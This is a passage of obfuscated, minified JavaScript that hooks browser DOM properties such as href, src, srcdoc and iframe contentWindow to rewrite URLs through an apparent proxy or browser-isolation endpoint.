V7=!0x1;if((V2[Fy(0x296)]||V2[Fy(0x158)]&&this[Fy(0x4cf)][Fy(0xdfd)](Vg=>Vg[Fy(0x6ce)]===V6)||this instanceof Up[Fy(0x63c)]&&this[Fy(0x4cf)][Fy(0xdfd)](Vg=>Vg[Fy(0x6ce)]===V6))&&(V7=!0x0),V7&&!V2[Fy(0x25e)]){let Vg=V2[Fy(0x837)];for(;Vg instanceof Up[Fy(0x9f4)]&&'a'!==(null===(V8=Vg)||void 0x0===V8||null===(V8=V8[Fy(0x36f)])||void 0x0===V8?void 0x0:V8[Fy(0x918)]());){var V8;Vg=Vg[Fy(0x245)];}if(Vg){var V9;const VU=f9['A'][Fy(0x6d6)](Up)[Fy(0x9b5)][Fy(0xd7e)](Vg,Fy(0x9bd)+(0x0,fV['md'])(Fy(0x194)));if(VU)try{Up[Fy(0x1f3)](VU);}catch(VY){}let VV=f9['A'][Fy(0x6d6)](Up)[Fy(0x9b5)][Fy(0xd7e)](Vg,Fy(0xd51));if(Fy(0x550)!=typeof VV||VV[Fy(0x940)](Fy(0x9ac)))return;const Vy=null===(V9=gz(Up))||void 0x0===V9?void 0x0:V9[Fy(0xeb8)];if((0x0,f0['EW'])(VV)){const Vq=(0x0,f0['sH'])(VV)[Fy(0x295)];VV=(0x0,f0['Wq'])({'protectUrlContext':US,'url':Vq,'kind':f0['MN'][Fy(0x16a)],'baseUrl':f9['A'][Fy(0x6d6)](Up)[Fy(0x9cb)][Fy(0x6d6)][Fy(0xd64)](Up[Fy(0x1ab)]),'endpoint':f1['A'][Fy(0x540)],'extra':{'sourceFrameOrigin':Vy}});}let VA=f9['A'][Fy(0x6d6)](Up)[Fy(0x9b5)][Fy(0xd7e)](Vg,Fy(0xb28));if(VA=gh(US,VA,f9['A'][Fy(0x6d6)](Up)[Fy(0x9cb)][Fy(0x6d6)][Fy(0xd64)](Up[Fy(0x1ab)])),V2[Fy(0xd45)](),VV){if('#'===VV){const Vx=(0x0,f0['sH'])(window[Fy(0x3cc)][Fy(0xd51)])[Fy(0x295)];VV=(0x0,f0['Wq'])({'protectUrlContext':US,'url':Vx+'#','kind':f0['MN'][Fy(0x16a)],'baseUrl':f9['A'][Fy(0x6d6)](Up)[Fy(0x9cb)][Fy(0x6d6)][Fy(0xd64)](Up[Fy(0x1ab)]),'endpoint':f1['A'][Fy(0x540)],'extra':{'sourceFrameOrigin':Vy}});}let Vu=Up;for(;fX(Vu,Fy(0xc0),Fy(0x92d),{'url':VV,'windowFeatures':VA?Fy(0xc09)[Fy(0xe9f)](VA):void 0x0,'name':Up[Fy(0xb26)]}),Vu!==Up[Fy(0xf22)];)Vu=Vu[Fy(0xcd2)][Fy(0x22b)];}}}Fy(0xa75)!=typeof UJ&&null!=UJ&&UJ[Fy(0xe57)]&&(this[Fy(0x4cf)]=this[Fy(0x4cf)][Fy(0xd8c)](Vc=>Vc!==V1));}};return this[FY(0x4cf)][FY(0x847)](V1),V1;})());return f9['A'][FV(0x6d6)](Up)[FV(0x822)][FV(0xd7e)](this,UZ,V0[FV(0x6d2)],UJ);},function(UZ,UO){const Fq=aJ;return Fq(0x92d)===UZ;}),gL(Up,aJ(0x314),aJ(0x6e8),function(UZ,UO,UJ){const Fu=aJ;var Un;const UR=null!==(Un=this[Fu(0x4cf)])&&void 0x0!==Un?Un:[],V0=UR[Fu(0xafb)](gm(UZ,UO,UJ));if(-0x1!==V0){const [V1]=UR[Fu(0x20b)](V0,0x1);return f9['A'][Fu(0x6d6)](Up)[Fu(0x600)][Fu(0xd7e)](this,UZ,V1[Fu(0x6d2)],UJ);}return f9['A'][Fu(0x6d6)](Up)[Fu(0x600)][Fu(0xd7e)](this,UZ,UO,UJ);},UZ=>aJ(0x92d)===UZ),gQ(Up,aJ(0xebf),aJ(0xb28),{'get':function(){const Fx=aJ;for(var UZ=arguments[Fx(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];const Un=f9['A'][Fx(0x6d6)](Up)[Fx(0xa33)][Fx(0x6d6)][Fx(0xd7e)](this,...UO);return Un?gk(Un):Un;},'set':function(UZ){const Fc=aJ;if(!UZ)return f9['A'][Fc(0x6d6)](Up)[Fc(0xa33)][Fc(0xa81)][Fc(0xd7e)](this,UZ);for(var UO=arguments[Fc(0x6ea)],UJ=new Array(UO>0x1?UO-0x1:0x0),Un=0x1;Un<UO;Un++)UJ[Un-0x1]=arguments[Un];return f9['A'][Fc(0x6d6)](Up)[Fc(0xa33)][Fc(0xa81)][Fc(0xd7e)](this,gh(US,UZ,f9['A'][Fc(0x6d6)](Up)[Fc(0x9cb)][Fc(0x6d6)][Fc(0xd64)](Up[Fc(0x1ab)])),...UJ);}}),gQ(Up,aJ(0xebf),aJ(0xd51),{'get':function(){const Fl=aJ;for(var UZ=arguments[Fl(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];let Un=f9['A'][Fl(0x6d6)](Up)[Fl(0xd5f)][Fl(0x6d6)][Fl(0xd64)](this,UO);return(0x0,f0['EW'])(Un)&&(Un=(0x0,f0['sH'])(Un)[Fl(0x295)]),Un;},'set':function(UZ){const Fh=aJ;try{UZ=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UZ,'kind':f0['MN'][Fh(0x16a)],'baseUrl':f9['A'][Fh(0x6d6)](Up)[Fh(0x9cb)][Fh(0x6d6)][Fh(0xd64)](Up[Fh(0x1ab)]),'endpoint':f1['A'][Fh(0x540)]});}catch(UR){f4['A'][Fh(0xbd5)](Fh(0x3c5),UZ);}for(var UO=arguments[Fh(0x6ea)],UJ=new Array(UO>0x1?UO-0x1:0x0),Un=0x1;Un<UO;Un++)UJ[Un-0x1]=arguments[Un];return f9['A'][Fh(0x6d6)](Up)[Fh(0xd5f)][Fh(0xa81)][Fh(0xd7e)](this,UZ,...UJ);}}),gQ(Up,aJ(0xebf),aJ(0x5e1),{'get':function(){const Fk=aJ;let UZ=f9['A'][Fk(0x6d6)](Up)[Fk(0xd5f)][Fk(0x6d6)][Fk(0xd64)](this);(0x0,f0['EW'])(UZ)&&(UZ=(0x0,f0['sH'])(UZ)[Fk(0x295)]);try{return new URL(UZ)[Fk(0x5e1)];}catch(UR){for(var UO=arguments[Fk(0x6ea)],UJ=new Array(UO),Un=0x0;Un<UO;Un++)UJ[Un]=arguments[Un];return f9['A'][Fk(0x6d6)](Up)[Fk(0xedf)][Fk(0x6d6)][Fk(0xd64)](this,UJ);}}}),gQ(Up,aJ(0xebf),aJ(0x2d8),{'get':function(){const Fw=aJ;let UZ=f9['A'][Fw(0x6d6)](Up)[Fw(0xd5f)][Fw(0x6d6)][Fw(0xd64)](this);(0x0,f0['EW'])(UZ)&&(UZ=(0x0,f0['sH'])(UZ)[Fw(0x295)]);try{return new URL(UZ)[Fw(0x2d8)];}catch(UR){for(var UO=arguments[Fw(0x6ea)],UJ=new Array(UO),Un=0x0;Un<UO;Un++)UJ[Un]=arguments[Un];return f9['A'][Fw(0x6d6)](Up)[Fw(0x541)][Fw(0x6d6)][Fw(0xd64)](this,UJ);}}}),gQ(Up,aJ(0xebf),aJ(0x632),{'get':function(){const FM=aJ;for(var UZ=arguments[FM(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];let Un=f9['A'][FM(0x6d6)](Up)[FM(0xd5f)][FM(0x6d6)][FM(0xd64)](this,UO);(0x0,f0['EW'])(Un)&&(Un=(0x0,f0['sH'])(Un)[FM(0x295)]);try{return new URL(Un)[FM(0x632)];}catch(UR){return f9['A'][FM(0x6d6)](Up)[FM(0xd0)][FM(0x6d6)][FM(0xd64)](this,UO);}}}),gQ(Up,aJ(0xebf),aJ(0x248),{'get':function(){const Fb=aJ;for(var UZ=arguments[Fb(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];let Un=f9['A'][Fb(0x6d6)](Up)[Fb(0xd5f)][Fb(0x6d6)][Fb(0xd64)](this,UO);(0x0,f0['EW'])(Un)&&(Un=(0x0,f0['sH'])(Un)[Fb(0x295)]);try{return new URL(Un)[Fb(0x248)];}catch(UR){return f9['A'][Fb(0x6d6)](Up)[Fb(0x46b)][Fb(0x6d6)][Fb(0xd64)](this,UO);}}}),gQ(Up,aJ(0xebf),aJ(0x9af),{'get':function(){const FN=aJ;for(var UZ=arguments[FN(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];let Un=f9['A'][FN(0x6d6)](Up)[FN(0xd5f)][FN(0x6d6)][FN(0xd64)](this,UO);(0x0,f0['EW'])(Un)&&(Un=(0x0,f0['sH'])(Un)[FN(0x295)]);try{return new URL(Un)[FN(0x9af)];}catch(UR){return f9['A'][FN(0x6d6)](Up)[FN(0x2a0)][FN(0x6d6)][FN(0xd64)](this,UO);}}}),gQ(Up,aJ(0xebf),aJ(0xf58),{'get':function(){const Fs=aJ;for(var UZ=arguments[Fs(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];let Un=f9['A'][Fs(0x6d6)](Up)[Fs(0xd5f)][Fs(0x6d6)][Fs(0xd64)](this,UO);(0x0,f0['EW'])(Un)&&(Un=(0x0,f0['sH'])(Un)[Fs(0x295)]);try{return new URL(Un)[Fs(0xf58)];}catch(UR){return f9['A'][Fs(0x6d6)](Up)[Fs(0x345)][Fs(0x6d6)][Fs(0xd64)](this,UO);}}}),gQ(Up,aJ(0xebf),aJ(0x837),{'get':function(){const Fa=aJ;for(var UZ=arguments[Fa(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];let Un=f9['A'][Fa(0x6d6)](Up)[Fa(0xc30)][Fa(0x6d6)][Fa(0xd64)](this,UO);return(0x0,f0['EW'])(Un)&&(Un=(0x0,f0['sH'])(Un)[Fa(0x295)]),Un;},'set':function(UZ){const FB=aJ,UO=f9['A'][FB(0x6d6)](Up)[FB(0x9b5)][FB(0xd7e)](this,FB(0xd51));UO&&f9['A'][FB(0x6d6)](Up)[FB(0x96d)][FB(0xd7e)](this,FB(0xd51),(0x0,f0['Wq'])({'protectUrlContext':US,'url':UO,'kind':f0['MN'][FB(0x16a)],'baseUrl':f9['A'][FB(0x6d6)](Up)[FB(0x9cb)][FB(0x6d6)][FB(0xd64)](Up[FB(0x1ab)]),'endpoint':f1['A'][FB(0x540)]}));for(var UJ=arguments[FB(0x6ea)],Un=new Array(UJ>0x1?UJ-0x1:0x0),UR=0x1;UR<UJ;UR++)Un[UR-0x1]=arguments[UR];return f9['A'][FB(0x6d6)](Up)[FB(0xc30)][FB(0xa81)][FB(0xd7e)](this,UZ,...Un);}}),gQ(Up,aJ(0xebf),aJ(0xeb8),{'get':function(){const FF=aJ;for(var UZ=arguments[FF(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];const Un=f9['A'][FF(0x6d6)](Up)[FF(0xd5f)][FF(0x6d6)][FF(0xd64)](this,UO);return(0x0,f0['EW'])(Un)?new URL((0x0,f0['sH'])(Un)[FF(0x295)])[FF(0xeb8)]:f9['A'][FF(0x6d6)](Up)[FF(0x54a)][FF(0x6d6)][FF(0xd64)](this,UO);}}),gQ(Up,aJ(0xebf),aJ(0x72a),{'get':function(){const FT=aJ;for(var UZ=arguments[FT(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];let Un=f9['A'][FT(0x6d6)](Up)[FT(0x2e6)][FT(0x6d6)][FT(0xd64)](this,UO);return(0x0,f0['EW'])(Un)&&(Un=(0x0,f0['sH'])(Un)[FT(0x295)]),Un;},'set':function(UZ){const Fr=aJ;(0x0,f0['EW'])(UZ)||(UZ=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UZ,'baseUrl':f9['A'][Fr(0x6d6)](Up)[Fr(0x9cb)][Fr(0x6d6)][Fr(0xd64)](Up[Fr(0x1ab)]),'endpoint':f1['A'][Fr(0x540)]}));for(var UO=arguments[Fr(0x6ea)],UJ=new Array(UO>0x1?UO-0x1:0x0),Un=0x1;Un<UO;Un++)UJ[Un-0x1]=arguments[Un];return f9['A'][Fr(0x6d6)](Up)[Fr(0x2e6)][Fr(0xa81)][Fr(0xd7e)](this,UZ,...UJ);}}),gQ(Up,aJ(0xebf),aJ(0x9dd),{'get':function(){const FW=aJ;for(var UZ=arguments[FW(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];let Un=f9['A'][FW(0x6d6)](Up)[FW(0xd5f)][FW(0x6d6)][FW(0xd64)](this,UO);(0x0,f0['EW'])(Un)&&(Un=(0x0,f0['sH'])(Un)[FW(0x295)]);try{return new URL(Un)[FW(0x9dd)];}catch(UR){return f9['A'][FW(0x6d6)](Up)[FW(0x6e4)][FW(0x6d6)][FW(0xd64)](this,UO);}}}),gi(Up,aJ(0x9f4),aJ(0x398),{'get':function(UZ,UO){const FH=aJ;if(FH(0x550)!=typeof UO)return UZ[UO];const UJ=UZ[(0x0,fV['_'])(UO)?UO:(0x0,fV['md'])(fg(UO))];return FH(0xdfe)==typeof UJ?UJ[FH(0x5e3)](UZ):UJ;},'set':function(UZ,UO,UJ){const Fj=aJ;return Fj(0x550)!=typeof UO?(UZ[UO]=UJ,!0x0):(UZ[(0x0,fV['md'])(fg(UO))]=UJ,!0x0);},'ownKeys':function(UZ){const FP=aJ,UO=Up[FP(0xb68)][FP(0x6a0)](UZ)[FP(0x505)](UJ=>FP(0x550)==typeof UJ&&(0x0,fV['_'])(UJ)?ff((0x0,fV['ks'])(UJ)):UJ);return UO;},'getOwnPropertyDescriptor':function(UZ,UO){const Fm=aJ;return Fm(0x550)!=typeof UO||(0x0,fV['_'])(UO)||(UO=(0x0,fV['md'])(fg(UO))),Up[Fm(0xb68)][Fm(0x416)](UZ,UO);}},null),gQ(Up,aJ(0x9f4),aJ(0x3a1),{'get':function(){const Ft=aJ;for(var UZ=arguments[Ft(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];const Un=f9['A'][Ft(0x6d6)](Up)[Ft(0xb0f)][Ft(0x6d6)][Ft(0xd7e)](this,...UO);return Ft(0x542)===this[Ft(0x36f)][Ft(0x918)]()?(0x0,gf['sR'])(Un):Un;},'set':function(UZ){const Fd=aJ;for(var UO=arguments[Fd(0x6ea)],UJ=new Array(UO>0x1?UO-0x1:0x0),Un=0x1;Un<UO;Un++)UJ[Un-0x1]=arguments[Un];return Fd(0x542)===this[Fd(0x36f)][Fd(0x918)]()?f9['A'][Fd(0x6d6)](Up)[Fd(0xb0f)][Fd(0xa81)][Fd(0xd7e)](this,(0x0,gf['dv'])({'protectUrlContext':US,'stylesheet':UZ}),...UJ):f9['A'][Fd(0x6d6)](Up)[Fd(0xb0f)][Fd(0xa81)][Fd(0xd7e)](this,UZ,...UJ);}}),gQ(Up,aJ(0x9f4),aJ(0xd9f),{'get':function(){const FC=aJ;for(var UZ=arguments[FC(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];const Un=f9['A'][FC(0x6d6)](Up)[FC(0x7e9)][FC(0x6d6)][FC(0xd7e)](this,...UO);return(0x0,fV['_'])(Un)?(0x0,fV['xE'])(Un):Un;},'set':function(UZ){const FI=aJ;UZ=(0x0,fV['_'])(UZ)?UZ:(0x0,fV['zp'])(UZ);for(var UO=arguments[FI(0x6ea)],UJ=new Array(UO>0x1?UO-0x1:0x0),Un=0x1;Un<UO;Un++)UJ[Un-0x1]=arguments[Un];return f9['A'][FI(0x6d6)](Up)[FI(0x7e9)][FI(0xa81)][FI(0xd7e)](this,UZ,...UJ);}}),gi(Up,aJ(0x9f4),aJ(0x542),{'get':function(UZ,UO){const FE=aJ;if(FE(0xd85)===UO)return!0x0;const UJ=UZ[UO];return UJ?FE(0xdfe)==typeof UJ?UJ[FE(0x5e3)](UZ):FE(0x550)==typeof UJ?FE(0xed5)===UO?(0x0,gf['QS'])(UJ):(0x0,gf['hB'])(UJ):UJ:UJ;},'set':function(UZ,UO,UJ){const FS=aJ;FS(0xed5)===UO?UJ=(0x0,gf['Vd'])({'protectUrlContext':US,'style':UJ}):FS(0x550)==typeof UJ&&UJ[FS(0xb97)](FS(0xea0))&&(UJ=(0x0,gf['oY'])({'protectUrlContext':US,'value':UJ}));const Un=UZ[UO];if(UZ[UO]=UJ,Un!==UJ){const UR=f9['A'][FS(0x6d6)](Up)[FS(0x9b5)][FS(0xd7e)](this,FS(0x542));if(UR){const V0=(0x0,gw['e'])(UR);UR!==V0&&f9['A'][FS(0x6d6)](Up)[FS(0x96d)][FS(0xd7e)](this,FS(0x542),V0);}}return!0x0;}},null),gQ(Up,aJ(0x4ac),aJ(0xe80),{'get':function(){const Fp=aJ;for(var UZ=arguments[Fp(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];let Un=f9['A'][Fp(0x6d6)](Up)[Fp(0x339)][Fp(0x6d6)][Fp(0xd64)](this,UO);return(0x0,f0['EW'])(Un)&&(Un=(0x0,f0['sH'])(Un)[Fp(0x295)]),Un;},'set':function(UZ){const Fv=aJ,UO=f9['A'][Fv(0x6d6)](Up)[Fv(0x9b5)][Fv(0xd7e)](this,Fv(0x837));UZ&&!(0x0,f0['EW'])(UZ)&&(UZ=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UZ,'kind':Fv(0xa9c)===UO?f0['MN'][Fv(0x16a)]:f0['MN'][Fv(0x31f)],'baseUrl':f9['A'][Fv(0x6d6)](Up)[Fv(0x9cb)][Fv(0x6d6)][Fv(0xd64)](Up[Fv(0x1ab)]),'endpoint':f1['A'][Fv(0x540)]}));for(var UJ=arguments[Fv(0x6ea)],Un=new Array(UJ>0x1?UJ-0x1:0x0),UR=0x1;UR<UJ;UR++)Un[UR-0x1]=arguments[UR];return f9['A'][Fv(0x6d6)](Up)[Fv(0x339)][Fv(0xa81)][Fv(0xd7e)](this,UZ,...Un);}}),gQ(Up,aJ(0x4ac),aJ(0x837),{'get':function(){const FL=aJ;for(var UZ=arguments[FL(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];let Un=f9['A'][FL(0x6d6)](Up)[FL(0xeaa)][FL(0x6d6)][FL(0xd64)](this,UO);return(0x0,fV['_'])(Un)&&(Un=(0x0,fV['ks'])(Un)),Un;},'set':function(UZ){const FQ=aJ;[FQ(0xa9c),FQ(0xf5c),FQ(0x7f9),FQ(0x818)][FQ(0xb97)](UZ)||UZ&&!(0x0,fV['_'])(UZ)&&(UZ=(0x0,fV['md'])(UZ));for(var UO=arguments[FQ(0x6ea)],UJ=new Array(UO>0x1?UO-0x1:0x0),Un=0x1;Un<UO;Un++)UJ[Un-0x1]=arguments[Un];return f9['A'][FQ(0x6d6)](Up)[FQ(0xeaa)][FQ(0xa81)][FQ(0xd7e)](this,UZ,...UJ);}}),gQ(Up,aJ(0x17d),aJ(0x65b),{'get':function(){const Fi=aJ,UZ=f9['A'][Fi(0x6d6)](Up)[Fi(0x9b5)][Fi(0xd7e)](this,Fi(0x342));for(var UO=arguments[Fi(0x6ea)],UJ=new Array(UO),Un=0x0;Un<UO;Un++)UJ[Un]=arguments[Un];const UR=f9['A'][Fi(0x6d6)](Up)[Fi(0xef3)][Fi(0x6d6)][Fi(0xd7e)](this,...UJ);return gX(Up,UR,UZ)&&(UR[Fi(0x8dd)]||(UR[Fi(0x8dd)]=!0x0,fG(UR),g5(UR),fA[Fi(0xc2f)](UR)),gd(UR),gC(US,UR)),f9['A'][Fi(0x6d6)](Up)[Fi(0xa31)][Fi(0x6d6)][Fi(0xd7e)](this,...UJ);}}),gL(Up,aJ(0x4c6),aJ(0x89b),function(UZ,UO){const FD=aJ,UJ=f9['A'][FD(0x6d6)](Up)[FD(0x556)][FD(0xd7e)](this,UZ,UO);return Up[FD(0xade)](UJ);},function(UZ,UO){const FX=aJ;return!!Up[FX(0xade)];}),gL(Up,aJ(0x4c6),aJ(0x796),function(UZ,UO,UJ){const Fe=aJ;let Un=f9['A'][Fe(0x6d6)](Up)[Fe(0xdd5)][Fe(0xd7e)](this,UZ,UO,UJ);var UR;return UZ&&0x9===UZ[Fe(0x3cd)]&&(Un=f9['A'][Fe(0x6d6)](Up)[Fe(0x556)][Fe(0xd7e)](this,Un),null!==(UR=Un[Fe(0x3cc)])&&void 0x0!==UR&&null!==(UR=UR[Fe(0x9b9)])&&void 0x0!==UR&&UR[0x0]&&(Un[Fe(0x3cc)][Fe(0x9b9)][0x0]=Up[Fe(0x12b)][Fe(0xeb8)]),delete Un[Fe(0x12b)],delete Un[Fe(0x4cf)],Un=f9['A'][Fe(0x6d6)](Up)[Fe(0xdd5)][Fe(0xd7e)](this,Un,UO,UJ)),Un;}),gQ(Up,aJ(0x680),aJ(0x2b1),{'get':function(){const Fz=aJ;for(var UZ=arguments[Fz(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];const Un=f9['A'][Fz(0x6d6)](Up)[Fz(0xcee)][Fz(0x6d6)][Fz(0xd7e)](this,...UO);return gW[Fz(0x6d6)](Up,Un);}},function(){const FG=aJ;try{if((UJ=>{const FK=a2g;try{if(null!=UJ&&UJ[FK(0x9c5)])return!0x0;if(FK(0x550)==typeof UJ){var Un;if(UJ[FK(0x940)](FK(0xcb7)))return!0x0;const UR=Up[FK(0x4c6)][FK(0x89b)](UJ);if(null!=UR&&null!==(Un=UR[FK(0xc28)])&&void 0x0!==Un&&Un[FK(0x940)](FK(0x5b6)))return!0x0;if([FK(0x9fc),FK(0x2e3),FK(0x634)][FK(0xb97)](null==UR?void 0x0:UR[FK(0xc28)])&&void 0x0!==(null==UR?void 0x0:UR[FK(0x193)])&&void 0x0!==(null==UR?void 0x0:UR[FK(0xdeb)])&&void 0x0!==(null==UR?void 0x0:UR[FK(0x2c2)]))return!0x0;}}catch(V0){}return!0x1;})(this[FG(0x702)]))return!0x1;if((0x0,f0['EW'])(Up[FG(0x3cc)][FG(0xd51)])){const UJ=new URL((0x0,f0['sH'])(Up[FG(0x3cc)][FG(0xd51)])[FG(0x295)]);if(FG(0x612)===UJ[FG(0x2d8)]&&/\/sodar\/.*.html/g[FG(0x5bd)](UJ[FG(0x248)]))return!0x1;if(FG(0xebd)===UJ[FG(0x2d8)]&&FG(0x479)===UJ[FG(0x248)])return!0x1;if(FG(0xee3)===UJ[FG(0x2d8)]&&UJ[FG(0x248)][FG(0x47d)](FG(0xc15)))return!0x1;if(FG(0x9ae)===UJ[FG(0x2d8)]&&FG(0xe25)===UJ[FG(0x248)])return!0x1;}const UZ=((()=>{const Fo=FG;try{return f9['A'][Fo(0x6d6)](Up)[Fo(0xcee)][Fo(0x6d6)][Fo(0xd7e)](this)[Fo(0x3cc)][Fo(0xd51)];}catch(Un){return null;}})());if((0x0,f0['EW'])(UZ)){const Un=new URL((0x0,f0['sH'])(UZ)[FG(0x295)]);if(FG(0xe4)===Un[FG(0x2d8)]&&FG(0xb8b)===Un[FG(0x248)])return!0x1;}const UO=f9['A'][FG(0x6d6)](Up)[FG(0xcee)][FG(0x6d6)][FG(0xd7e)](this);return!(0x0,f0['Vp'])(US)||UO!==Up[FG(0xf22)];}catch(UR){return!0x0;}}),gQ(Up,aJ(0x17d),aJ(0x16f),{'get':function(){const FZ=aJ;for(var UZ,UO=arguments[FZ(0x6ea)],UJ=new Array(UO),Un=0x0;Un<UO;Un++)UJ[Un]=arguments[Un];const UR=f9['A'][FZ(0x6d6)](Up)[FZ(0xef3)][FZ(0x6d6)][FZ(0xd7e)](this,...UJ);if(!UR)return UR;const V0=f9['A'][FZ(0x6d6)](Up)[FZ(0x9b5)][FZ(0xd7e)](this,FZ(0x342));if(gX(Up,UR,V0)&&(UR[FZ(0x8dd)]||(UR[FZ(0x8dd)]=!0x0,fG(UR),g5(UR),fA[FZ(0xc2f)](UR)),gd(UR),gC(US,UR)),FZ(0x269)===(null===(UZ=Up[FZ(0x12b)])||void 0x0===UZ?void 0x0:UZ[FZ(0xeb8)]))return UR;if(gE(UR)){const V2=UR[FZ(0x1ab)][FZ(0x502)](FZ(0x646));for(let V3=0x0;V3<V2[FZ(0x6ea)];V3++){const V4=V2[V3];if(V4[FZ(0xa8f)][FZ(0xb97)](FZ(0x16b))&&V4[FZ(0xa8f)][FZ(0xb97)](FZ(0xe22))&&V4[FZ(0xa8f)][FZ(0xb97)](FZ(0x3ae)))return UR;}}let V1=f9['A'][FZ(0x6d6)](Up)[FZ(0xecd)][FZ(0x6d6)][FZ(0xd7e)](this);if(V1=V1&&(0x0,fV['_'])(V1)?(0x0,fV['ks'])(V1):V1,FZ(0x7ea)===V1)return UR;if((0x0,f0['EW'])(V0)){const V5=new URL((0x0,f0['sH'])(V0)[FZ(0x295)]);if(V5[FZ(0x2d8)][FZ(0x47d)](FZ(0x635))&&V5[FZ(0x248)][FZ(0xb97)](FZ(0xcbf)))return UR;}return gW[FZ(0x6d6)](Up,UR);}}),gQ(Up,aJ(0x17d),aJ(0xb26),{'get':function(){const FO=aJ;for(var UZ=arguments[FO(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];let Un=f9['A'][FO(0x6d6)](Up)[FO(0xecd)][FO(0x6d6)][FO(0xd7e)](this,...UO);return(0x0,fV['_'])(Un)&&(Un=(0x0,fV['ks'])(Un)),Un;},'set':function(UZ){const FJ=aJ;for(var UO=arguments[FJ(0x6ea)],UJ=new Array(UO>0x1?UO-0x1:0x0),Un=0x1;Un<UO;Un++)UJ[Un-0x1]=arguments[Un];return f9['A'][FJ(0x6d6)](Up)[FJ(0xecd)][FJ(0xa81)][FJ(0xd7e)](this,(0x0,fV['md'])(UZ),...UJ);}}),gQ(Up,aJ(0x17d),aJ(0x342),{'get':function(){const Fn=aJ;for(var UZ=arguments[Fn(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];let Un=f9['A'][Fn(0x6d6)](Up)[Fn(0x484)][Fn(0x6d6)][Fn(0xd7e)](this,...UO);return(0x0,f0['EW'])(Un)&&(Un=(0x0,f0['sH'])(Un)[Fn(0x295)]),Un;},'set':function(UZ){const FR=aJ;for(var UO=arguments[FR(0x6ea)],UJ=new Array(UO>0x1?UO-0x1:0x0),Un=0x1;Un<UO;Un++)UJ[Un-0x1]=arguments[Un];return UZ[FR(0x940)](FR(0x5dd))?(UZ=gB(UZ,US,Up),f9['A'][FR(0x6d6)](Up)[FR(0x484)][FR(0xa81)][FR(0xd7e)](this,UZ,...UJ)):f9['A'][FR(0x6d6)](Up)[FR(0x484)][FR(0xa81)][FR(0xd7e)](this,(0x0,f0['Wq'])({'protectUrlContext':US,'url':UZ,'kind':f0['MN'][FR(0x31f)],'baseUrl':f9['A'][FR(0x6d6)](Up)[FR(0x9cb)][FR(0x6d6)][FR(0xd64)](Up[FR(0x1ab)]),'endpoint':f1['A'][FR(0x540)]}),...UJ);}}),gQ(Up,aJ(0x17d),aJ(0xdc2),{'get':function(){const T0=aJ;for(var UZ=arguments[T0(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];return f9['A'][T0(0x6d6)](Up)[T0(0x2d7)][T0(0x6d6)][T0(0xd7e)](this,...UO);},'set':function(UZ){const T1=aJ;for(var UO=arguments[T1(0x6ea)],UJ=new Array(UO>0x1?UO-0x1:0x0),Un=0x1;Un<UO;Un++)UJ[Un-0x1]=arguments[Un];const UR=f9['A'][T1(0x6d6)](Up)[T1(0xef3)][T1(0x6d6)][T1(0xd7e)](this,...UJ);if(UR&&(fG(UR),g5(UR),fA[T1(0xc2f)](UR)),!UZ)return f9['A'][T1(0x6d6)](Up)[T1(0x2d7)][T1(0xa81)][T1(0xd7e)](this,UZ);UZ=UZ[T1(0x207)]();const V0=(0x0,f0['Wq'])({'protectUrlContext':US,'url':f1['A'][T1(0x540)]+T1(0xc52),'kind':f0['MN'][T1(0xd84)],'baseUrl':f9['A'][T1(0x6d6)](Up)[T1(0x9cb)][T1(0x6d6)][T1(0xd64)](Up[T1(0x1ab)]),'endpoint':f1['A'][T1(0x540)]});return UZ=UZ[T1(0xb97)](V0)?gs({'_window':Up,'protectUrlContext':US,'html':UZ}):T1(0xe6f)[T1(0xe9f)](gc,T1(0xbdc))[T1(0xe9f)](V0,T1(0x905))[T1(0xe9f)]((0x0,gl['x'])()['id'],T1(0xbe))+gs({'_window':Up,'protectUrlContext':US,'html':UZ}),f9['A'][T1(0x6d6)](Up)[T1(0x2d7)][T1(0xa81)][T1(0xd7e)](this,UZ);}}),gQ(Up,aJ(0x9bb),aJ(0xb28),{'get':function(){const T2=aJ;for(var UZ=arguments[T2(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];const Un=f9['A'][T2(0x6d6)](Up)[T2(0x395)][T2(0x6d6)][T2(0xd7e)](this,...UO);return Un?gk(Un):Un;},'set':function(UZ){const T3=aJ;if(!UZ)return f9['A'][T3(0x6d6)](Up)[T3(0x395)][T3(0xa81)][T3(0xd7e)](this,UZ);for(var UO=arguments[T3(0x6ea)],UJ=new Array(UO>0x1?UO-0x1:0x0),Un=0x1;Un<UO;Un++)UJ[Un-0x1]=arguments[Un];return 